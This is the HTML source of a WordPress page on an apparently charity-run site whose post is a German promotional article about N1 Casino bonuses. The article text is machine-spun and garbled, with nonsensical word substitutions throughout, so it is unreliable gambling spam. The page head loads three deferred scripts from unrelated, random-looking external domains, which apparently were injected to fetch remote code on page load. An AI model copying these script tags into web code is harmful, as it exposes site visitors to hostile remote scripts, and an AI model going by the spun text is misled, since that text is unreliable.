.elementor-element.elementor-element-437cbb8 .jet-nav--horizontal .jet-nav__sub{text-align:right;}.elementor-470 .elementor-element.elementor-element-437cbb8 .menu-item-link-top{color:#161616;}.elementor-470 .elementor-element.elementor-element-fb7b4a0 > .elementor-widget-container{margin:-100000px -100000px -100000px -100000px;}body:not(.rtl) .elementor-470 .elementor-element.elementor-element-fb7b4a0{left:0px;}body.rtl .elementor-470 .elementor-element.elementor-element-fb7b4a0{right:0px;}.elementor-470 .elementor-element.elementor-element-fb7b4a0{top:0px;}@media(min-width:768px){.elementor-470 .elementor-element.elementor-element-64eca97{width:10.526%;}.elementor-470 .elementor-element.elementor-element-5d84088{width:89.474%;}}
.elementor-473 .elementor-element.elementor-element-2fea .elementor-repeater-item-7893026.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-473 .elementor-element.elementor-element-5bd5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-473 .elementor-element.elementor-element-5bd5 .elementor-element-populated a{color:#888888;}.elementor-473 .elementor-element.elementor-element-5bd5 .elementor-element-populated a:hover{color:#fde231;}.elementor-473 .elementor-element.elementor-element-33de{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:13px;--grid-row-gap:0px;}.elementor-473 .elementor-element.elementor-element-33de .elementor-widget-container{text-align:center;}.elementor-473 .elementor-element.elementor-element-33de .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#373435;}.elementor-473 .elementor-element.elementor-element-33de .elementor-social-icon i{color:#888888;}.elementor-473 .elementor-element.elementor-element-33de .elementor-social-icon svg{fill:#888888;}.elementor-473 .elementor-element.elementor-element-33de .elementor-social-icon:hover i{color:#fde231;}.elementor-473 .elementor-element.elementor-element-33de .elementor-social-icon:hover svg{fill:#fde231;}.elementor-473 .elementor-element.elementor-element-33de .elementor-social-icon:hover{border-color:#fde231;}.elementor-473 .elementor-element.elementor-element-abe4100{--spacer-size:18px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-473 .elementor-element.elementor-element-69bf > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-473 .elementor-element.elementor-element-69bf{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.8px;color:#888888;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-473 .elementor-element.elementor-element-688c > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-473 .elementor-element.elementor-element-688c{text-align:center;}.elementor-473 .elementor-element.elementor-element-688c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.9px;color:#888888;}.elementor-473 .elementor-element.elementor-element-2fea:not(.elementor-motion-effects-element-type-background), .elementor-473 .elementor-element.elementor-element-2fea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#231f20;}.elementor-473 .elementor-element.elementor-element-2fea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:38px 0px 67px 0px;}.elementor-473 .elementor-element.elementor-element-2fea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-473 .elementor-element.elementor-element-abe4100{--spacer-size:0px;}}@media(max-width:767px){.elementor-473 .elementor-element.elementor-element-2fea{padding:30px 0px 30px 0px;}}
</style>
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1757972220' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='kava-extra-nucleo-outline-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1757972220' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.thelittlefeetclub.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757972221' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1757972222' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1757972222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.thelittlefeetclub.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1757972222' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1757972222' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js" defer></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1762894846" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://www.thelittlefeetclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=1757972222" id="woo-title-limit-js" defer></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.thelittlefeetclub.com\/wp-admin\/admin-ajax.php","checkout_nonce":"a4fdc0a9f9","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"0","is_test_mode":"","give_version":"4.13.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.thelittlefeetclub.com\/wp-admin\/admin-ajax.php","ajaxNonce":"2f7dbe17d7","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":0},"cookie_hash":"6731ab6226171eae42d892fd6d93e069","session_nonce_cookie_name":"wp-give_session_reset_nonce_6731ab6226171eae42d892fd6d93e069","session_cookie_name":"wp-give_session_6731ab6226171eae42d892fd6d93e069","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.thelittlefeetclub.com\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/wp-content/plugins/give/build/assets/dist/js/give.js?ver=1757972222" id="give-js" defer></script>
<link rel="https://api.w.org/" href="https://www.thelittlefeetclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thelittlefeetclub.com/wp-json/wp/v2/posts/1142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thelittlefeetclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.thelittlefeetclub.com/?p=1142' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thelittlefeetclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thelittlefeetclub.com%2Fn1-casino-zugabe-6-codes-gutschein-ohne-einzahlung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thelittlefeetclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thelittlefeetclub.com%2Fn1-casino-zugabe-6-codes-gutschein-ohne-einzahlung%2F&#038;format=xml" />
<!-- HubSpot WordPress Plugin v11.3.21: embed JS disabled as a portalId has not yet been configured --><meta name="generator" content="Give v4.13.0" />
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.thelittlefeetclub.com/wp-content/uploads/2019/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thelittlefeetclub.com/wp-content/uploads/2019/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thelittlefeetclub.com/wp-content/uploads/2019/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thelittlefeetclub.com/wp-content/uploads/2019/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.asp_product_buy_btn {
	background:
#FFCD5F !important;
	border-color:
#FFCD5F !important;
	color:
#282828 !important;
	padding: 15px 20px !important;
	height: unset !important;
	margin-top: 10px !important;
	margin-bottom: 10px !important;
	text-shadow: unset !important;
}

.asp_product_name {
	line-height: 40px !important;
}

.donate_form_1 .asp_product_name {
	display: none !important;
}

.donate_form_1 .asp_product_description h4 {
	display: none !important;
}

.donate_form_1 .asp_product_description {
	border-bottom: unset !important;
}

.donate_form_1 .asp_product_item {
	border: unset !important;
}

.donate_form_1 .asp_product_buy_button {
	display: flex !important;
}

.donate_form_1 .asp-stripe-form {
	width: 77% !important;
}

.donate_form_1 .asp_all_buttons_container {
	width: 23% !important;
	text-align: right !important;
}

.donate_form_1 .asp_all_buttons_container .asp_product_buy_btn {
	padding: 30px 25px !important;
	margin-top: 7px !important;
	margin-bottom: 0px !important;
	box-shadow: unset !important;
}

@media (min-width: 0px) and (max-width: 500px) {
	.donate_form_1 .asp_product_buy_button {
	display: unset !important;
}
	.donate_form_1 .asp-stripe-form {
	width: 100% !important;
}
	.donate_form_1 .asp_all_buttons_container {
	width: 100% !important;
	text-align: center !important;
}
	.donate_form_1 .asp_all_buttons_container .asp_product_buy_btn {
	padding: 15px 0px !important;
	margin-top: 7px !important;
	margin-bottom: 0px !important;
	box-shadow: unset !important;
}
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-1142 single-format-standard wp-theme-kava wp-child-theme-lapalette-kava-child layout-fullwidth blog- sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-1125">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="470" class="elementor elementor-470" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39cba77 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39cba77" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64eca97" data-id="64eca97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-141d300 elementor-widget elementor-widget-jet-logo" data-id="141d300" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://www.thelittlefeetclub.com/" class="jet-logo__link"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="jet-logo__img" alt="TheLittleFeetClub" width="512" height="512" data-lazy-src="https://www.thelittlefeetclub.com/wp-content/uploads/2019/12/cropped-logo.png"><noscript><img src="https://www.thelittlefeetclub.com/wp-content/uploads/2019/12/cropped-logo.png" class="jet-logo__img" alt="TheLittleFeetClub" width="512" height="512"></noscript></a></div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d84088" data-id="5d84088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437cbb8 jet-nav-align-flex-end elementor-widget elementor-widget-jet-nav-menu" data-id="437cbb8" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-main-menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-111 jet-nav__item"><a href="http://thelittlefeetclub.com/#section_1" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Home</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-112 jet-nav__item"><a href="http://thelittlefeetclub.com/#section_2" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">About</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-113 jet-nav__item"><a href="http://thelittlefeetclub.com/#section_3" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Our Works</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-114 jet-nav__item"><a href="http://thelittlefeetclub.com/#section_4" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Team</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-115 jet-nav__item"><a href="http://thelittlefeetclub.com/#section_5" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Clients</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-116 jet-nav__item"><a href="http://thelittlefeetclub.com/#section_6" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Projects</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-118 jet-nav__item"><a href="http://thelittlefeetclub.com/#section_7" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">News</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-122 jet-nav__item"><a href="http://thelittlefeetclub.com/#section_8" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contacts</span></a></div>
</div></div></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-042526e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="042526e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29909cc" data-id="29909cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb7b4a0 elementor-fixed elementor-widget elementor-widget-html" data-id="fb7b4a0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script data-minify="1" src="https://www.thelittlefeetclub.com/wp-content/cache/min/1/cookies.js?ver=1757972224" defer></script>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">
	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-lg-8 col-lg-push-2">

				
				<main id="main" class="site-main"><article id="post-1142" class="post-1142 post type-post status-publish format-standard hentry category-n1-casino">
<header class="entry-header">
	<h2 class="entry-title">N1 Casino Bonus » 6 Codes &#038; Gutschein Bar Einzahlung</h2>	<div class="entry-meta">
		<span class="byline">By <a href="https://www.thelittlefeetclub.com/author/admin/">admin</a></span><span class="cat-links">In <a href="https://www.thelittlefeetclub.com/category/n1-casino/" rel="category tag">N1 CASINO</a></span><span class="posted-on">Posted <time class="entry-date published updated" datetime="2022-10-08T23:17:34+00:00">October 8, 2022</time></span>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->


<div class="entry-content">
	<h1>N1 Casino » Alles Was Auch Du Vor Der Registration Wissen Solltest!</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Spis treści</p>
<ul class="toc_list">
<li><a href="#toc-0">N1 Gluecksspieltempel Erfahrungen Juni 2022</a></li>
<li><a href="#toc-1">Der Spieler Feiert Schwierigkeiten, Die Kontoüberprüfung Abzuschließen</a></li>
<li><a href="#toc-2">Ist Das N1 Casino Auf Einen Handy Spielbar?</a></li>
<li><a href="#toc-3">Beschwerden Abgeschlossen Ähnlichen Fällen Fight Club Casino Gleiches Management</a></li>
<li><a href="#toc-4">Fazit Und Ermittlung</a></li>
<li><a href="#toc-5">N1 Casino Einzahlungs</a></li>
<li><a href="#toc-6">Live Spieltempel Im N1 Spielcasino</a></li>
<li><a href="#toc-7">Identitätsprüfung Im N1 Gluecksspieltempel</a></li>
<li><a href="#toc-8">Rabatt Ohne Einzahlung</a></li>
<li><a href="#toc-9">Rezension Des N1 Casino</a></li>
<li><a href="#toc-10">Benutzerfreundlichkeit Der Webseite</a></li>
<li><a href="#toc-11">Schnelle N1 Casino Auszahlungen</a></li>
<li><a href="#toc-12">Jener Spieler Kämpft Darum, Seine Gewinne Abzuheben</a></li>
<li><a href="#toc-13">N1 Gluecksspieltempel Im Überblick</a></li>
<li><a href="#toc-14">N1 Casino Boni</a></li>
</ul>
</div>
<p>Sie innehaben ihre Popularität über hochwertige Spieleprodukte gewonnen. Die Homepage hat eine rote, graue und weiße Farbpalette und ist ziemlich einfach und ohne viel federlesens (umgangssprachlich) gestaltet. Das Casino-Logo ist ein rot hervorgehobener Name herauf weißem Hintergrund.</p>
<ul>
<li>Nach unserer N1 Spielbank Erfahrung bestehen die Auszahlungsquoten vom Bereich von 95 bis 97 %, sodass ein Durchschnittswert von 96 % angenommen werden mag.</li>
<li>Benannt werden können American Blackjack, One Blackjack, Majority Rules Speed Blackjack, Classic Blackjack, European Blackjack, Lucky Blackjack, Sonya Blackjack und Zappit Blackjack.</li>
<li>Das Loyalitätsprogramm des Casinos vermag aller quartal erneut.</li>
<li>Er weiß nicht, dass der wissenschaftler mehrere Konten feiert und das Casino hat ihm auf keinen fall Beweise geliefert.</li>
<li>Genaue Details finden Sie in den Allgemeinen Geschäftsbedingungen der jeweiligen Anbieter.</li>
<li>Die Gliederung dieses Spielangebots in die vier Kategorien Slotmaschinen, Jackpot, Tischspiele des weiteren Live ist klar und unmissverständlich.</li>
<li>Was N1 Casino so attraktiv macht, ist die Gegebenheit, dass die Zeitform für die Bargeldabhebung minimal ist.</li>
<li>Die wöchentlichen Turniere, Aktionen ferner das Treueprogramm stoppen eine Menge lukrativer Aussichten bereit.</li>
</ul>
<p>Die N1 Spielbank Bonus Bedingungen beobachten vor, dass jener Einzahlungsbonus 50-mal umgesetzt werden muss, ehe der Spieler eine Auszahlung veranlassen mag. Die Gültigkeitsdauer des N1 Spielbank Rabatt liegt bei 14 Tagen. Ausgenommen werden die N1 Freispiele, welche 7 Anordnung lang gültig sind und spätestens drei Tage nach jener Einzahlung aktiviert sein müssen. Der Maximaleinsatz wurde auf 8 Euro pro Partie festgesetzt. Uns benefiz Spielbanken, die Reload-Boni anbieten, schließlich möchten Stammspieler auch in Zukunft, die eine oder andere Prämie erhalten.</p>
<h2 id="toc-0">N1 Spielcasino Erfahrungen Juni 2022</h2>
<p>Zahlungen mit E-Wallet nehmen erfahrungsgemäß weniger Zeit mit Anspruch als Kreditkartenbuchungen. Die Untergrenze zu gunsten von Auszahlungen liegt für N1 derzeit für 20 Euro. &#x2714;&#xfe0f; Berücksichtigt man ebenso die gute Bedienbarkeit und das attraktive Bonusangebot, kann man jedoch diese Seite nur empfehlen. &#x2714;&#xfe0f; Dasjenige Spielangebot ist breit gefächert und enthält Angebote für jeden Geldbeutel.</p>
<ul>
<li>Dieser RTP ist gefühlt bei % Man weiß nicht weshalb solche Seiten nicht in Deutschland dicht werden.</li>
<li>Gute Noten gibt’s indes für deutschsprachigen Mitarbeiter, chip schnell und fachkompetent auf eure Anfragen reagieren.</li>
<li>Erreichbar ist welcher Kundendienst entweder per Live-Chat oder schriftlich unter.</li>
<li>Die Auswahl fuer Live-Dealer-Spielen ist bei N1 in Ordnung, jedoch wir haben hier Spiele von NetEnt Live vermisst, die im rahmen (von) vielen anderen Spielstaetten inzwischen standardmäßig zu ihrem Repertoire dazu gehören.</li>
<li>Alle N1 VIP Levels basieren auf einen klassischen Rennen, die Strecke ist mit viele VIP Level Stationen unterteilt.</li>
<li>Nach wie vor arbeite man für einige staatliche Spielbanken in Europa als Consulter.</li>
<li>Die Auslese an Spielen inoffizieller mitarbeiter (der stasi) N1 Casino konnte uns durchaus überzeugen, obwohl es einander um einen recht jungen Spieleanbieter handelt.</li>
<li>Der hoe Einsatz, den Jene mit dem Rabatt setzen dürfen, ist bei 5 euro.</li>
</ul>
<p>Im unteren Zone der Webseite kannst du dich noch wenig genauer über chip N1 Casino Lizenz informieren. Durch den Klick auf dasjenige Logo der MGA gelangst du auch direkt zur Lizenzierungsseite. Im Vordergrund dieses Kundenservice steht der 24/7 Support, des weiteren zwar wahlweise mit Live-Chat sowie mit E-Mail. Ein Telefonkontakt wird auf dieser Homepage nicht geboten, sicherlich auch dieser Kosten für das Auslandsgespräch nach Malta wegen. Mit dieser zunehmenden Digitalisierung wird ohnehin der Griff zum Telefonhörer anhand den im Vergleich dazu deutlich lebhafteren Chat abgelöst. Das mehrsprachige Personal ist natürlich kommunikativ und hat auf jede Fragestellung eine richtige Auskunft.</p>
<h3 id="toc-1">Der Spieler Feiert Schwierigkeiten, Die Kontoüberprüfung Abzuschließen</h3>
<p>Wenn Sie diesen Artikel bis zum Ende lesen, werden Sie verstehen, welches wir meinen. Sie haben die Möglichkeit, einen coolen Willkommensbonus zu erhalten, minus Ihr eigenes Geld anzulegen. Sie bringen sich immer darauf verlassen, dass der Support-Team Ihre Frage hundertprozentig erfüllt. Die Slots, die im N1 Casino betriebsbereit sind, beinhalten ganz spezielle Features wie Extra Spins, Multiplikatoren, Gamble-Modi und mehr. Sehr beliebte Titel sind Book of Dead, Wolf Gold, The Rise of Merlin, The God House, Fruit Party und Sweet Bonanza. Wenn Gluecksspieler große Jackpots beanspruchen möchten, können selbige ihr Glück alternativ bei Spielen wie auch Mega Moolah, Pot Raiders, Book of Atem, Neon Rush, Flaming Hot und Divine Fortune versuchen.</p>
<ul>
<li>Geschützte Zahlungsabwicklungen werden von den zuverlässigen Zahlungsanbietern darüber hinaus garantiert.</li>
<li>Konkret gesagt erhältst du auf deine beste N1 Casino Einzahlung einen 100% Zugabe von bis abgeschlossen 100 Euro.</li>
<li>Chip vier Willkommensboni wird erst ab von Einzahlungshöhe von 20 Euro vergeben.</li>
<li>Heute vereinigt die N1 Partners Group N1 Spieltempel, N1 Bet, Slot Hunter, Fight Club, Joo Casino, DasistCasino und das N1 Partners Partnerprogramm.</li>
<li>Beim Freitags-Route-Bonus befinden sich einen 50% Bonus und 75 Gratisdrehungen, die Sie bis dann zum folgenden Montag aufgeteilt freischalten sachverstand.</li>
<li>Der N1 Casino Mindesteinsatz ist echt natürlich abhängig vom ausgewählten Spiel ferner beginnt grundsätzlich im rahmen (von) rund einem Euro.</li>
<li>Diese umfasst überhaupt nicht nur Spielautomaten ferner Slots, sondern darüber hinaus Spiele mit Bonus-Buy-Feature, Megaways-Slots, Jackpots-Spiele, Tischspiele oder Live-Dealer-Spiele.</li>
<li>Und demnach es nicht langweilig wird, kooperiert N1 nicht etwa nur mit einigen wenigen Softwareentwicklern, sondern pflegt Partnerschaften mit knapp 40 erfolgreichen Providern.</li>
</ul>
<p>Das Angebot verteilt sich dabei gen deine ersten drei Einzahlungen auf dies Spielerkonto. Der Mindestbetrag für die Einzahlungen liegt jeweils für 20 Euro. Dies Onlinecasino N1 Spieltempel bietet dir über über 2700 Zocken einen breite Auslese aus den Bereichen Spielautomaten, progressive Jackpots, Tischspiele, Live Spieltempel Spiele.</p>
<h3 id="toc-2">Ist Das N1 Casino Auf Dem Handy Spielbar?</h3>
<p>Die Level orientieren sich fuer einem klassischen Rennen, bei deinem die Strecke anders viele VIP Level-Stationen unterteilt ist. Ziel ist es, das Ende der Kurs zu erreichen und dort den Highscore zu knacken. Chip maltesische MGA ist der „Aufpasser“ vor Ort, um dies Spielangebot zu monitoren. Deswegen ist diese eine, browserbasierte Version die beste Option für Geräte. Das Outfit der N1 App kann beeindrucken, vornehmlich weil es gegenseitig leicht an allen Navigationsstil anpasst.</p>
<ul>
<li>Datenschutz wird auch dieser Seite großgeschrieben des weiteren alle Regeln bezugnehmend werden eingehalten.</li>
<li>Der Spielautomat hat sich über einem der spannendsten im N1 Casino Projekt entwickelt und gewinnt weiterhin schnellstens an Fahrt.</li>
<li>Nach der Einzahlung werden Ihnen 25% der eingezahlten Gesamtheit gutgeschrieben.</li>
<li>Es sind zwar nicht ganz die meisten wie bei Spezialisten, doch dafür sind besondere Varianten.</li>
<li>Wenn Sie 1 so fleißiger Black jack spieler sind, macht gegenseitig Loyalität auf alle Fall bezahlt des weiteren Ihre Zeit im N1 Casino würde sich als faszinierend gestalten.</li>
<li>Das Spielsortiment entspricht weitgehend dem der Desktop-Seite.</li>
<li>Der Bonus-Betrag des weiteren die Gewinne unfein den Freispielen haben sich verpflichtet 50 Mal umgesetzt werden, bevor dies Geld wieder ausgezahlt werden kann.</li>
<li>Die Website enthält ein einfaches Design und diese eine, benutzerfreundliche Oberfläche, die es den Spielern ermöglicht, nahtlos durch die verschiedenen Menüoptionen zu navigieren.</li>
</ul>
